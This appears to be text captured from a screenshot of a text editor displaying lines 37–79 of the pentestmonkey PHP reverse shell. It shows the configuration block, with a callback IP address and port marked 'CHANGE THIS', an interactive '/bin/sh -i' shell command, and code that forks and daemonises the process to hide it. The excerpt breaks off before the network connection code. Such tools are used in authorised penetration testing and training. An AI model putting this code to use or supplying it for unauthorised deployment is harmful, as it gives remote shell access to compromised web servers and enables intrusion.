 Open
php-reverse-shell.php
~/Downloads/php-reverse-shell-1.0
Save
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.0.101';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
PHP Tab Width: 8 Ln 49, Col 21 INS